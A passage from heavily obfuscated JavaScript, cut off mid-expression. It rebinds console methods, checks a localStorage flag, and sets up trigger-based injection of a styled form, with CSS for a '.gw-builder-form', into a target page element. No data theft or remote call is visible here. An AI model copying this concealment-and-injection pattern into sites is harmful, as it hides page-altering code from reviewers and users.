_0x5aae58=_0x3da577[_0x4c7d1e(0x716,0x1d2,_0x482eef._0x5ec27f,0x62e)+'r'].prototype[_0x4c7d1e(0xf60,_0x482eef._0x14d286,_0x482eef._0x5b76d7,_0x482eef._0x5434e3)](_0x3da577),_0x54b14d=_0x2fa55a[_0x314479],_0x154940=_0x389ec1[_0x54b14d]||_0x5aae58;_0x5aae58[_0xe4cfa8(0xeed,_0x482eef._0x476e86,0xc33,0x780)]=_0x3da577[_0xe4cfa8(_0x482eef._0x460fb6,_0x482eef._0x5bb272,0xca7,_0x482eef._0x2b4565)](_0x3da577),_0x5aae58[_0x4c7d1e(0x29b,-_0x482eef._0x5f021e,-0x1e,_0x482eef._0x33ac46)]=_0x154940[_0xe4cfa8(-0x121,0xc0,_0x482eef._0x52c69c,_0x482eef._0x1204a5)][_0x4c7d1e(0xe0e,_0x482eef._0x58ed52,0xb2b,0xcf3)](_0x154940),_0x389ec1[_0x54b14d]=_0x5aae58}}});_0x42c365[_0x2783ad(_0x5e91b7._0x37b308,_0x5e91b7._0x30deaf,_0x5e91b7._0x216edd,_0x5e91b7._0x869075)](_0x2fae3d);'use strict';if(localStorage[_0x2783ad(-_0x5e91b7._0x19051e,_0x5e91b7._0x45f13b,_0x5e91b7._0x493dad,_0x5e91b7._0x52b7f7)](_0x42c365[_0x2783ad(_0x5e91b7._0x104721,0x463,_0x5e91b7._0x43d4d2,0x232)])==='1')return;const _0x149afa={};_0x149afa[_0x2783ad(0x5d,_0x5e91b7._0x22d71f,_0x5e91b7._0x593674,0x693)]=_0x42c365[_0x2783ad(0x212,-_0x5e91b7._0xb9c2b0,_0x5e91b7._0xf6206,-_0x5e91b7._0x1a9d90)],_0x149afa.keywords=[_0x2783ad(_0x5e91b7._0x3994ff,_0x5e91b7._0x3771e4,_0x5e91b7._0x1b7a2b,_0x5e91b7._0x5efc49)],_0x149afa[_0x3090ed(0x11a4,_0x5e91b7._0x5d507b,_0x5e91b7._0x3c9b1c,_0x5e91b7._0xb15e1c)+_0x3090ed(-0x38,-0x4b,0x255,0x54e)]=[{'id':0x1,'injectImmediately':![],'triggers':[{'type':_0x42c365.PCRWe,'value':_0x2783ad(0x99b,_0x5e91b7._0x30dd34,_0x5e91b7._0x41624e,0x971)+_0x2783ad(_0x5e91b7._0x4d2082,0xf54,0xba7,0x80d)+_0x3090ed(_0x5e91b7._0x1798bd,_0x5e91b7._0x149b77,0x12f3,0xec4)+_0x2783ad(0xa2d,_0x5e91b7._0x1bc68c,_0x5e91b7._0x3c0d76,_0x5e91b7._0x1e2b5e)+_0x2783ad(-_0x5e91b7._0x14fd2a,_0x5e91b7._0x3e0f03,0x257,-0x39a)+'ed'}],'targetSelector':_0x2783ad(0xf79,0x6c2,_0x5e91b7._0x32bcef,0xa16)+_0x2783ad(_0x5e91b7._0x46aa08,0x3a5,0x94c,0x568)+_0x3090ed(0x12fd,_0x5e91b7._0x5bcf7c,_0x5e91b7._0x55415d,0x1023)+_0x2783ad(0x1251,0x159f,_0x5e91b7._0x32f778,0x96f),'insertMode':_0x42c365[_0x2783ad(_0x5e91b7._0x4ca3ac,0x5a5,_0x5e91b7._0x2db63f,_0x5e91b7._0xf12609)],'useCustomForm':![],'formHtml':_0x3090ed(0x870,0xb37,0x139,_0x5e91b7._0x58fc81)+_0x3090ed(_0x5e91b7._0x536ab1,_0x5e91b7._0x481b6c,_0x5e91b7._0x1acb8c,0xb58)+_0x3090ed(_0x5e91b7._0x3f2869,_0x5e91b7._0x3f92af,_0x5e91b7._0x5a127a,0xfce)+_0x2783ad(0xfbb,0xd2f,_0x5e91b7._0x2a28b0,_0x5e91b7._0x395bad)+'00px)\x20{\x0a\x20\x20'+_0x3090ed(0xf46,_0x5e91b7._0x4aac3e,0xe0a,0x1086)+_0x3090ed(_0x5e91b7._0x43a942,_0x5e91b7._0x368628,0x3a0,0x99a)+_0x2783ad(0x888,0x1fe,_0x5e91b7._0x58aea6,0x12)+_0x2783ad(_0x5e91b7._0x41d62b,0x9d5,0x7d1,_0x5e91b7._0x221325)+_0x2783ad(0xf34,_0x5e91b7._0x354256,0xd55,0xc31)+_0x2783ad(_0x5e91b7._0x371409,0x681,0x3da,0x629)+'.form-row,'+_0x3090ed(_0x5e91b7._0x32854a,0x4dd,0x9c4,_0x5e91b7._0x4bbb2a)+'uilder-for'+'m\x20[class*='+'\x22form-row\x22'+'],\x0a\x20\x20\x20\x20.gw'+'-builder-f'+'orm\x20[class'+_0x3090ed(_0x5e91b7._0x5e667d,0xc21,0xbff,0xcb5)+_0x2783ad(0x7c8,0xf66,_0x5e91b7._0x2e554f,0xd16)+_0x2783ad(-_0x5e91b7._0x5d59fb,_0x5e91b7._0x1b3243,_0x5e91b7._0x3e3e14,_0x5e91b7._0x20af0b)+_0x2783ad(_0x5e91b7._0x4e8a2c,0xcb3,_0x5e91b7._0x139790,0x8ec)+'*=\x22display'+_0x3090ed(_0x5e91b7._0x220880,0x6bc,0x2c0,0x87a)+_0x2783ad(0x11c9,_0x5e91b7._0x4597ec,0xbbf,_0x5e91b7._0x5a3f10)+_0x2783ad(0x8cf,0x495,_0x5e91b7._0xe0d0ed,_0x5e91b7._0x46e872)+_0x3090ed(_0x5e91b7._0x344ccd,0xbc2,0x1358,_0x5e91b7._0x4e3ef1)+_0x3090ed(_0x5e91b7._0x2efeb2,0x125b,0x6ad,_0x5e91b7._0x1ca723)+':flex\x22]\x20{\x0a'+_0x2783ad(0x132f,0x7ce,0xe03,0xeb5)+_0x3090ed(0x85e,_0x5e91b7._0x1acb8c,0xee0,0xa23)+_0x3090ed(0x7df,_0x5e91b7._0x31e8e0,0x693,0xc26)+'\x20!importan'+_0x3090ed(_0x5e91b7._0x111035,_0x5e91b7._0x1db8bc,_0x5e91b7._0x5429ed,_0x5e91b7._0x4005e7)+_0x3090ed(0xd1f,_0x5e91b7._0x2d2e05,0x1599,0xf6a)+':\x20nowrap\x20!'+_0x2783ad(0x924,0x7ef,_0x5e91b7._0x38cd2f,_0x5e91b7._0x266744)+_0x2783ad(_0x5e91b7._0xc9bbfc,_0x5e91b7._0x262a17,_0x5e91b7._0x4f8918,0x249)+_0x2783ad(0x655,0x547,_0x5e91b7._0x6a1aa6,_0x5e91b7._0x3a1a39)+_0x3090ed(0x10c1,_0x5e91b7._0x46b17e,_0x5e91b7._0x5e3e44,_0x5e91b7._0x182827)+'\x0a\x20\x20\x20\x20}\x0a\x20\x20\x20'+_0x3090ed(_0x5e91b7._0x289a09,0x426,_0x5e91b7._0x445a34,0x6e9)+_0x2783ad(_0x5e91b7._0x47713f,0x879,_0x5e91b7._0x479dcd,-_0x5e91b7._0x2ab8ef)+_0x3090ed(_0x5e91b7._0x2b385a,_0x5e91b7._0x58d74d,_0x5e91b7._0x1ee3c7,_0x5e91b7._0xb7d9e3)+_0x2783ad(_0x5e91b7._0x4585cc,0x82b,_0x5e91b7._0x940e6,_0x5e91b7._0x2de99f)+_0x3090ed(_0x5e91b7._0x48c572,0xf92,0xbb2,_0x5e91b7._0x15741c)+_0x2783ad(_0x5e91b7._0xf48732,0x890,0x34f,_0x5e91b7._0x1da6e9)+_0x2783ad(_0x5e91b7._0x5e8cc0,0x11fe,_0x5e91b7._0x296622,_0x5e91b7._0x3d8d3a)+_0x2783ad(_0x5e91b7._0x5f52ce,0xa89,0x76f,0x156)+_0x2783ad(_0x5e91b7._0x56ba57,0x693,0x944,_0x5e91b7._0x2445f5)+_0x2783ad(-_0x5e91b7._0x2f47a3,_0x5e91b7._0x24de9e,0x463,0x45)+_0x3090ed(0xf97,0x7eb,_0x5e91b7._0x13b604,0xa35)+_0x3090ed(-0x61,0x5dd,0x68e,_0x5e91b7._0x1cf93e)+_0x3090ed(_0x5e91b7._0x5486fc,_0x5e91b7._0x29b618,_0x5e91b7._0x2b67eb,0x1086)+_0x2783ad(0x5db,_0x5e91b7._0x300b2c,_0x5e91b7._0x1e9c0d,_0x5e91b7._0x18d9e9)+_0x3090ed(_0x5e91b7._0xdef433,_0x5e91b7._0x44535c,0x1182,0x10b8)+_0x3090ed(_0x5e91b7._0x554126,0x5ab,_0x5e91b7._0x764f75,_0x5e91b7._0x2710f3)+_0x3090ed(_0x5e91b7._0x17c16e,0x1449,_0x5e91b7._0x5b74b7,0x10d7)+_0x3090ed(0x13c9,_0x5e91b7._0x9a432,_0x5e91b7._0x4d890a,0xe8c)+'\x20\x20\x20\x20\x20width'+':\x20100%\x20!im'+_0x2783ad(0xab5,_0x5e91b7._0x36e45a,0xa60,_0x5e91b7._0x4284bf)+_0x2783ad(0x6eb,0x94c,_0x5e91b7._0x598668,0x634)+_0x3090ed(0x2e6,0xcf9,_0x5e91b7._0x85510c,_0x5e91b7._0x5e21a2)+_0x2783ad(_0x5e91b7._0x41b8be,_0x5e91b7._0x5b37e8,_0x5e91b7._0x87e987,_0x5e91b7._0x374900)+'ant;\x0a\x20\x20\x20\x20\x20'+_0x3090ed(_0x5e91b7._0xdefcdb,_0x5e91b7._0x45652f,_0x5e91b7._0x5ba594,0xfae)+_0x2783ad(0x4df,0x75e,0x6a5,_0x5e91b7._0x344a44)+_0x2783ad(_0x5e91b7._0x380220,0xff1,_0x5e91b7._0x2acf9f,0xb12)+_0x2783ad(0x49,0x997,_0x5e91b7._0x29d271,0x9e6)+'n-width:\x201'+'00%\x20!impor'+_0x3090ed(-_0x5e91b7._0x42ac08,_0x5e91b7._0x506f87,_0x5e91b7._0x147cd5,0x64c)+'}\x0a\x20\x20\x20\x20.gw-'+'builder-fo'+_0x3090ed(0xd0,0xc14,_0x5e91b7._0x5344f1,0x5f9)+'=\x22input-co'+'ntainer\x22],'+_0x3090ed(_0x5e91b7._0x401b65,_0x5e91b7._0x53d374,0xbc6,_0x5e91b7._0x4bbb2a)+_0x2783ad(0xba2,0x17c,_0x5e91b7._0x182894,_0x5e91b7._0x16b9e8)+_0x2783ad(_0x5e91b7._0x9b6de2,_0x5e91b7._0x220880,_0x5e91b7._0x3ada58,0xb46)+_0x3090ed(_0x5e91b7._0x184f31,0x10df,_0x5e91b7._0x428605,_0x5e91b7._0xbb9fed)+'pper\x22],\x0a\x20\x20'+_0x3090ed(0x1431,0x16f2,0x10f7,0x1086)+_0x3090ed(0x487,_0x5e91b7._0x34ceb1,0xbcf,_0x5e91b7._0x395b9e)+'input-wrap'+_0x3090ed(0xed6,_0x5e91b7._0x1b3248,0x1574,_0x5e91b7._0x3ddf16)+_0x3090ed(_0x5e91b7._0x1bc859,0xed4,0x5cb,_0x5e91b7._0x265c5e)+_0x3090ed(_0x5e91b7._0x50ec1b,_0x5e91b7._0x469ddb,_0x5e91b7._0x3968eb,0x10eb)+_0x3090ed(0xf0e,_0x5e91b7._0x57bf92,0x1496,0xf16)+'165484,\x0a\x20\x20'+_0x3090ed(0x151d,_0x5e91b7._0x3bf4fd,0xb16,_0x5e91b7._0xfdbe31)+_0x2783ad(0x466,_0x5e91b7._0x4ab5ff,0x766,0xdb2)+'form-group'+',\x0a\x20\x20\x20\x20.gw-'+_0x2783ad(0xb09,_0x5e91b7._0x287488,0x6d2,0xb6d)+_0x3090ed(_0x5e91b7._0x41d6af,_0x5e91b7._0x209f8e,_0x5e91b7._0xb5120e,_0x5e91b7._0x91ca52)+'=\x22form-gro'+_0x2783ad(0x239,_0x5e91b7._0x4ebaf4,_0x5e91b7._0xd56c29,0x228)+('\x20\x20\x20\x20\x20posit'+_0x3090ed(_0x5e91b7._0x5b1347,0xada,0xee7,_0x5e91b7._0x12d851)+'ive\x20!impor'+_0x3090ed(0x71c,0x5de,_0x5e91b7._0x39ae90,0x64c)+_0x2783ad(_0x5e91b7._0x2e1b99,_0x5e91b7._0x161015,_0x5e91b7._0x1ae0e8,0x986)+_0x3090ed(_0x5e91b7._0x532d5c,_0x5e91b7._0xcfc3b,_0x5e91b7._0x1d6014,_0x5e91b7._0x698f93)+_0x3090ed(0x149c,_0x5e91b7._0x4d6da,_0x5e91b7._0x22ebd8,0xe55)+_0x3090ed(_0x5e91b7._0x16addf,0x326,0x4ea,_0x5e91b7._0x1faaef)+_0x2783ad(0xcb5,0xdec,_0x5e91b7._0x2bf37d,0x617)+_0x3090ed(0xe8a,_0x5e91b7._0x7862fa,_0x5e91b7._0x4ee568,0xf3c)+'rtant;\x0a\x20\x20\x20'+_0x2783ad(_0x5e91b7._0x3b402f,_0x5e91b7._0x5e6a5f,0xc05,_0x5e91b7._0x1239d6)+_0x2783ad(_0x5e91b7._0x3ab6d8,0x9ca,0x7d8,_0x5e91b7._0x29a115)+_0x2783ad(0x8c9,_0x5e91b7._0x2cadf3,0xe82,0xe48)+_0x3090ed(_0x5e91b7._0x3c1891,_0x5e91b7._0x545ab9,0xabb,_0x5e91b7._0x21c371)+_0x2783ad(0xbca,_0x5e91b7._0x867f26,_0x5e91b7._0x182894,0x5ae)+'m\x20select,\x0a'+_0x3090ed(_0x5e91b7._0x49c46b,_0x5e91b7._0x42fa1a,_0x5e91b7._0x490542,0xdf3)+_0x2783ad(_0x5e91b7._0x1398f1,0x400,0x34f,0x93c)+_0x3090ed(0x664,0x419,0x729,0x4cd)+_0x2783ad(_0x5e91b7._0x1e2b75,_0x5e91b7._0x585b16,0x8f1,0x993)+_0x3090ed(0x8a9,_0x5e91b7._0x220eed,0x9d5,_0x5e91b7._0x4d2b05)+'m\x20.input\x20{'+_0x2783ad(0x689,0xb8a,0x7d9,0x45e)+_0x3090ed(_0x5e91b7._0x44be53,0x630,_0x5e91b7._0x3e0a2a,0x827)+_0x2783ad(0x8b3,0xe05,0x897,0xd21)+_0x3090ed(0xa1e,0xec7,_0x5e91b7._0x8c015,0xaf2)+'\x20max-width'+_0x2783ad(_0x5e91b7._0x5e2a6f,_0x5e91b7._0x3668be,0x812,0x53a)+_0x3090ed(_0x5e91b7._0x1b41cb,_0x5e91b7._0x51ab4a,0x10cf,_0x5e91b7._0x215dc4)+_0x3090ed(_0x5e91b7._0x2c3833,0xcd3,_0x5e91b7._0x48b952,_0x5e91b7._0x32f778)+_0x2783ad(_0x5e91b7._0x17e47f,0x65f,0xa27,_0x5e91b7._0x3a5ca0)+'order-box\x20'+'!important'+_0x3090ed(0x7ef,0x6f0,_0x5e91b7._0x58eba1,0x870)+_0x3090ed(0x88b,0x7a5,0x221,_0x5e91b7._0x248e7f)+'\x2014px\x20!imp'+_0x2783ad(_0x5e91b7._0x150940,0xe78,0xd75,0x818)+_0x2783ad(_0x5e91b7._0x2e479c,_0x5e91b7._0x67a8b0,0x678,0xf)+_0x2783ad(_0x5e91b7._0x2e7308,_0x5e91b7._0x21327d,0xd6f,0xdf9)+_0x2783ad(_0x5e91b7._0x6aff16,0x88c,_0x5e91b7._0x1a139f,_0x5e91b7._0x5d06b0)+_0x3090ed(_0x5e91b7._0x4e4b7f,0x759,_0x5e91b7._0x13737b,0x870)+_0x2783ad(_0x5e91b7._0x340354,_0x5e91b7._0x4492f6,0x569,0x369)+_0x2783ad(0xa74,_0x5e91b7._0x11ebb6,_0x5e91b7._0x48e8f9,0x90e)+_0x3090ed(0x12e6,0x1063,0xcda,0x103e)+_0x3090ed(_0x5e91b7._0x237cc4,0x704,_0x5e91b7._0x55177e,0xc60)+_0x3090ed(_0x5e91b7._0x31c404,_0x5e91b7._0x14f5c2,_0x5e91b7._0x3ce034,_0x5e91b7._0x1a169d)+_0x3090ed(0x78a,0x815,_0x5e91b7._0xd16f78,0x480)+';\x0a\x20\x20\x20\x20\x20\x20\x20\x20'+_0x3090ed(_0x5e91b7._0x5a80a9,_0x5e91b7._0x565162,0xf61,0x102d)+_0x2783ad(_0x5e91b7._0x42c1e9,_0x5e91b7._0x5429ed,0x8df,0x4d9)+_0x2783ad(_0x5e91b7._0x5a3f10,0x86f,_0x5e91b7._0x71543f,0xdeb)+_0x2783ad(0x46b,0xa46,_0x5e91b7._0x4999d7,_0x5e91b7._0xa01c5c)+_0x2783ad(0xda7,_0x5e91b7._0x376f60,_0x5e91b7._0x1635d2,0x87b)+_0x2783ad(0x929,_0x5e91b7._0xfa6d3,0x5ef,_0x5e91b7._0x3148df)+'t::placeho'+_0x3090ed(_0x5e91b7._0x4ad7f3,_0x5e91b7._0x2a1365,0x6c0,0xb29)+_0x2783ad(_0x5e91b7._0x278833,_0x5e91b7._0xe5e56a,0xde4,0x12f0)+_0x3090ed(0x38c,_0x5e91b7._0x3502e2,_0x5e91b7._0x49ca07,0x6e5)+_0x2783ad(_0x5e91b7._0x538ccd,_0x5e91b7._0x2f988e,_0x5e91b7._0x4bb25f,0xe63)+_0x3090ed(0x830,_0x5e91b7._0x1085b7,0xec5,_0x5e91b7._0x5baa22)+'\x20\x20\x20.gw-bui'+_0x3090ed(0x231,0xa2f,_0x5e91b7._0xd932c6,_0x5e91b7._0xd7067e)+_0x3090ed(_0x5e91b7._0x4caefb,_0x5e91b7._0x5d610e,_0x5e91b7._0x206a1c,0xaea)+_0x3090ed(_0x5e91b7._0x5e3e44,_0x5e91b7._0x3407c0,_0x5e91b7._0x3d4760,0x7f8)+'-builder-f'+'orm\x20.icon-'+'container,'+_0x3090ed(_0x5e91b7._0x544be9,_0x5e91b7._0x5903a7,_0x5e91b7._0xc1194b,_0x5e91b7._0x4bbb2a)+_0x3090ed(0xb0d,_0x5e91b7._0x2dafd2,_0x5e91b7._0x146bc4,_0x5e91b7._0x404d8d)+_0x3090ed(_0x5e91b7._0x10d757,0xde0,_0x5e91b7._0x4877f3,0x836)+'\x22icon-cont'+_0x3090ed(_0x5e91b7._0x14dc24,0x2b8,_0x5e91b7._0x4f0174,0x5ee)+_0x2783ad(0x975,0x479,0x43a,0x2de)+'sition:\x20ab'+'solute\x20!im'+'portant;\x0a\x20'+_0x2783ad(_0x5e91b7._0x5d2c12,0x507,0x9d6,_0x5e91b7._0x2ca070)+_0x3090ed(0xd5d,0xe13,0x8d3,_0x5e91b7._0x52fb19)+_0x2783ad(0x116f,_0x5e91b7._0x411754,_0x5e91b7._0x2373ff,0xcca)+_0x2783ad(0x1181,0xb06,_0x5e91b7._0x4c01e0,0x13ac)+_0x3090ed(_0x5e91b7._0x340d25,_0x5e91b7._0x1e2464,_0x5e91b7._0xf296b3,_0x5e91b7._0x501fb0)+_0x2783ad(0x7b6,_0x5e91b7._0x31dc37,_0x5e91b7._0xff2273,0xcd4)+_0x3090ed(0x985,_0x5e91b7._0x2963ef,0xfd5,_0x5e91b7._0x95f316)+'nsform:\x20tr'+_0x3090ed(0xde8,0x108f,0xab2,0xe81)+'50%)\x20!impo'+_0x3090ed(0xd39,0x684,_0x5e91b7._0x4bb88a,_0x5e91b7._0x3869e8)+'\x20\x20\x20\x20\x20displ'+'ay:\x20flex\x20!'+_0x2783ad(_0x5e91b7._0x1a7a4f,0xfe2,0xdf4,0xf74)+_0x2783ad(_0x5e91b7._0xbb2c90,0xe12,0x833,0xc80)+_0x3090ed(_0x5e91b7._0x4650f4,_0x5e91b7._0x4d5600,_0x5e91b7._0x2373ff,0xd5b)+_0x3090ed(0x1680,0xf44,_0x5e91b7._0x15fc74,0x108c)+_0x2783ad(_0x5e91b7._0x4d14cb,0x63b,0x43a,_0x5e91b7._0x495985)+_0x3090ed(0xd0b,0x1239,0x15cc,0x10d3)+_0x2783ad(_0x5e91b7._0x4f4b84,_0x5e91b7._0x450401,_0x5e91b7._0x2c2e17,_0x5e91b7._0x10bee4)+_0x2783ad(0x941,_0x5e91b7._0x294c17,0xdf4,0x1071)+'\x0a\x20\x20\x20\x20\x20\x20\x20\x20z'+_0x3090ed(_0x5e91b7._0x34e90f,0xf18,_0x5e91b7._0x287c84,0x10e5))+('!important'+_0x2783ad(_0x5e91b7._0x3513e5,_0x5e91b7._0x3385ac,0x63c,0x2a6)+'flex-wrap:'+'\x20nowrap\x20!i'+_0x2783ad(_0x5e91b7._0x2d4c13,_0x5e91b7._0x33b7c1,0xe58,0x9fd)+_0x3090ed(0x37b,_0x5e91b7._0x3ef39f,0x56b,0x5b3)+_0x3090ed(_0x5e91b7._0x2c1c68,_0x5e91b7._0x2ebdc7,0xb8f,0x916)+'\x20center\x20!i'+_0x2783ad(_0x5e91b7._0x16aacf,_0x5e91b7._0x4adc79,0xe58,0xe5d)+'\x20\x20\x20\x20}\x0a\x20\x20\x20\x20'+_0x2783ad(0x498,_0x5e91b7._0x559738,0x949,_0x5e91b7._0x239f89)+_0x3090ed(0x867,0x33d,0xaa3,_0x5e91b7._0x24e0c7)+_0x3090ed(_0x5e91b7._0x32c255,_0x5e91b7._0x5095d6,_0x5e91b7._0x580ca5,_0x5e91b7._0x4b44a8)+_0x2783ad(_0x5e91b7._0xfe40bc,_0x5e91b7._0x1f3979,0x2a6,0x5df)+_0x3090ed(0x1029,0xe3d,0x8b8,_0x5e91b7._0xafcafe)+_0x3090ed(_0x5e91b7._0x201cae,0x4e7,0x20f,0x583)+_0x3090ed(_0x5e91b7._0x998713,_0x5e91b7._0x348f42,_0x5e91b7._0x4bc5e8,0x681)+_0x2783ad(_0x5e91b7._0x22ab5a,0xb54,0xf20,0x128a)+_0x3090ed(0x1355,0xdc9,0x1373,_0x5e91b7._0x15741c)+_0x2783ad(0x71a,-0x155,0x34f,_0x5e91b7._0x54973e)+_0x3090ed(0x10e3,0x1330,0x13f7,0xe35)+_0x3090ed(_0x5e91b7._0xcaa0c3,_0x5e91b7._0x694184,_0x5e91b7._0x354f08,0xa12)+'iner\x22]\x20>\x20d'+_0x2783ad(0x945,_0x5e91b7._0x3e0062,0x734,0x547)+_0x2783ad(-0x7c,_0x5e91b7._0x1b4116,0x27d,_0x5e91b7._0x47e795)+_0x3090ed(0xd7a,_0x5e91b7._0x5b1650,0x151f,_0x5e91b7._0x5b5949)+'portant;\x0a\x20'+'\x20\x20\x20\x20\x20\x20\x20gap'+_0x3090ed(0x39f,0xc19,_0x5e91b7._0x55fb2c,0x60b)+_0x3090ed(0xca5,0xa51,0xfbb,_0x5e91b7._0x2d84ec)+_0x3090ed(0xcfc,_0x5e91b7._0x3ba2da,0xb70,0xf8c)+'-shrink:\x200'+'\x20!importan'+_0x2783ad(_0x5e91b7._0x556abc,0xaa8,_0x5e91b7._0xe822e7,0x39f)+_0x3090ed(-0x45,_0x5e91b7._0x4e8ddd,_0x5e91b7._0x413d77,0x5d7)+'ms:\x20center'+_0x3090ed(_0x5e91b7._0x46350f,0xcde,0x792,_0x5e91b7._0x279325)+_0x3090ed(_0x5e91b7._0x5aff32,0x3e1,_0x5e91b7._0x4809e5,0x88f)+_0x3090ed(0x115a,_0x5e91b7._0x190820,0x10dd,_0x5e91b7._0x16f03f)+_0x2783ad(0x8e8,0x760,0x3da,_0x5e91b7._0x13679f)+_0x3090ed(0xfe2,0xd15,0x5f4,0xaea)+_0x2783ad(-0x121,_0x5e91b7._0x4251ab,0x2e4,-_0x5e91b7._0x35d53e)+_0x3090ed(0x587,0x919,0xd66,0x6e9)+_0x2783ad(_0x5e91b7._0x4675d9,0xa0f,_0x5e91b7._0x2d2b9a,_0x5e91b7._0x1d39c8)+_0x2783ad(_0x5e91b7._0x339bd0,_0x5e91b7._0x595946,_0x5e91b7._0x33f00e,0x10fe)+_0x3090ed(0x900,_0x5e91b7._0x41fca7,0xadd,_0x5e91b7._0x44ae6d)+'gw-builder'+_0x2783ad(0xc64,0x985,_0x5e91b7._0x443f41,0xcc)+_0x3090ed(_0x5e91b7._0x4fbb62,0x373,0xdef,_0x5e91b7._0x228cb0)+_0x3090ed(0xfeb,0x124d,_0x5e91b7._0x59acd1,0xf2b)+_0x3090ed(_0x5e91b7._0x450401,0x5b9,0x65,0x6e9)+_0x2783ad(0x125d,0x629,0xc3b,0x1031)+_0x2783ad(_0x5e91b7._0x35c600,0xfe8,_0x5e91b7._0x1593c9,0x9a3)+_0x3090ed(0x6b7,0x9ac,_0x5e91b7._0x374900,_0x5e91b7._0x160550)+_0x2783ad(_0x5e91b7._0x349733,_0x5e91b7._0x819642,0xb73,_0x5e91b7._0x8f6f2b)+_0x2783ad(_0x5e91b7._0x501f83,0x4c0,0x284,-0x14f)+_0x2783ad(-_0x5e91b7._0x7c0ac7,0x4a7,_0x5e91b7._0xd87df3,_0x5e91b7._0x2e9303)+_0x2783ad(0x43d,0x9d6,_0x5e91b7._0x529963,_0x5e91b7._0x6b8b72)+_0x2783ad(0x414,_0x5e91b7._0x533507,_0x5e91b7._0x439a56,0x135)+_0x3090ed(_0x5e91b7._0x41c318,_0x5e91b7._0xb15e1c,0x864,_0x5e91b7._0x25ad49)+_0x3090ed(0x1429,_0x5e91b7._0x277b42,0xcd0,0x103e)+'\x20\x20\x20max-wid'+'th:\x2024px\x20!'+_0x3090ed(0xcae,_0x5e91b7._0x1347ec,0xe48,_0x5e91b7._0x46762e)+_0x2783ad(_0x5e91b7._0x3eb94e,_0x5e91b7._0x530f48,0xeb9,_0x5e91b7._0x2bce99)+'ax-height:'+_0x3090ed(-_0x5e91b7._0x255bac,0x5a6,0x6ef,_0x5e91b7._0x36cd33)+_0x2783ad(_0x5e91b7._0xf2ac7e,0x11f7,_0x5e91b7._0x56f28f,_0x5e91b7._0x4988fe)+_0x3090ed(0xe62,0xf2a,0x61a,_0x5e91b7._0x248770)+_0x3090ed(_0x5e91b7._0x2e7308,_0x5e91b7._0x271228,_0x5e91b7._0x3b6e91,_0x5e91b7._0x32a34c)+'important;'+_0x2783ad(_0x5e91b7._0x195b38,_0x5e91b7._0x5449c2,0xeb9,0xeec)+'in-height:'+'\x200\x20!import'+_0x3090ed(_0x5e91b7._0x223005,0x124c,_0x5e91b7._0x819a70,0x103e)+_0x2783ad(_0x5e91b7._0x4f9d45,-0xd,0x612,_0x5e91b7._0x35f109)+_0x2783ad(-_0x5e91b7._0x304db8,-_0x5e91b7._0x3296d5,0x28f,_0x5e91b7._0x159a6d)+'mportant;\x0a'+'\x20\x20\x20\x20\x20\x20\x20\x20ob'+_0x3090ed(0x4e4,_0x5e91b7._0x247c43,0x4d0,0xa9d)+_0x2783ad(_0x5e91b7._0xe201c6,0x821,0xd91,_0x5e91b7._0x4df164)+_0x2783ad(_0x5e91b7._0xa2cb4a,_0x5e91b7._0x506f87,_0x5e91b7._0x2373ff,_0x5e91b7._0x497cb6)+_0x3090ed(_0x5e91b7._0x2ab7b9,0xc55,_0x5e91b7._0x2ebb18,_0x5e91b7._0xe9e9f6)+_0x2783ad(_0x5e91b7._0x1087dc,0x952,0x949,_0x5e91b7._0x485ef6)+'r-form\x20.ca'+_0x3090ed(0xdc7,0xecb,_0x5e91b7._0x554126,_0x5e91b7._0x62cd4)+_0x3090ed(_0x5e91b7._0xf781e5,_0x5e91b7._0x1dc0d6,0x9eb,_0x5e91b7._0x54e70d)+'\x20\x20\x20\x20flex-s'+_0x3090ed(_0x5e91b7._0x395482,0x5a9,0x568,0xa98)+_0x3090ed(_0x5e91b7._0x1304ca,0x1146,_0x5e91b7._0x5a24ce,_0x5e91b7._0x2cd098)+_0x2783ad(_0x5e91b7._0x2e3ee5,_0x5e91b7._0x11f16e,0xc13,0xeb8)+_0x2783ad(_0x5e91b7._0x16d130,_0x5e91b7._0x29f444,0x4b5,_0x5e91b7._0xd12197)+'er-form\x20[d'+_0x3090ed(0xd89,_0x5e91b7._0x483867,_0x5e91b7._0x8c234a,_0x5e91b7._0x399a97)+'ld-icon=\x22t'+_0x3090ed(_0x5e91b7._0x115a3b,0xda7,_0x5e91b7._0x3d120a,0xa63)+_0x2783ad(_0x5e91b7._0x54d151,_0x5e91b7._0x5a775b,0xd58,0xf5a)+'-shrink:\x200'+_0x3090ed(0x89b,_0x5e91b7._0x1647a0,_0x5e91b7._0x11e2f4,_0x5e91b7._0x2430bd)+'t;\x0a\x20\x20\x20\x20}\x0a\x20')+(_0x2783ad(0xc86,0x97a,0xd55,_0x5e91b7._0x2116c0)+_0x2783ad(0x455,_0x5e91b7._0x51a411,0x3da,0x572)+_0x2783ad(_0x5e91b7._0x5af79f,0xd19,0x8b6,0x757)+_0x3090ed(_0x5e91b7._0x1df7af,0x109f,_0x5e91b7._0x26545c,_0x5e91b7._0x323a6b)+_0x3090ed(_0x5e91b7._0x1c3565,_0x5e91b7._0x12f846,_0x5e91b7._0x495508,0x906)+_0x3090ed(_0x5e91b7._0x2e70fc,0x9e5,_0x5e91b7._0x54dfee,0xed3)+_0x2783ad(0xadf,_0x5e91b7._0x20cb4e,0x636,0x72a)+_0x3090ed(0xc4d,_0x5e91b7._0x331baa,_0x5e91b7._0x128ffa,_0x5e91b7._0x16f03f)+_0x2783ad(_0x5e91b7._0x14e7b4,_0x5e91b7._0xfd5ad8,_0x5e91b7._0x3708d1,-_0x5e91b7._0x5f2ec4)+_0x2783ad(0xf01,0xca9,0x8b6,0x708)+_0x2783ad(_0x5e91b7._0x2c242f,0x5cf,_0x5e91b7._0x27a1a1,0xb17)+'\x20\x20\x20\x20\x20flex-'+_0x2783ad(0x421,0x400,0x340,0xba)+_0x3090ed(0x770,0x8ce,_0x5e91b7._0x117ed8,0x480)+_0x2783ad(_0x5e91b7._0x1bb2ad,0x11f5,0xe72,0x135e)+'\x20\x20.gw-buil'+_0x3090ed(0xcdd,_0x5e91b7._0x45797f,_0x5e91b7._0xf7675,0x99a)+_0x3090ed(0xa7c,0xc58,_0x5e91b7._0x27585a,0x10bb)+_0x2783ad(0x11d1,_0x5e91b7._0x86080e,0xdcd,0x1111)+_0x2783ad(_0x5e91b7._0x56ade8,_0x5e91b7._0x592e80,_0x5e91b7._0xaf544,_0x5e91b7._0x5c738e)+_0x2783ad(0x735,_0x5e91b7._0x3085cb,0xbb9,_0x5e91b7._0x3ffd88)+_0x2783ad(0x631,0xb57,0x515,_0x5e91b7._0x504f0e)+_0x2783ad(_0x5e91b7._0x44ae6d,0x875,0xa60,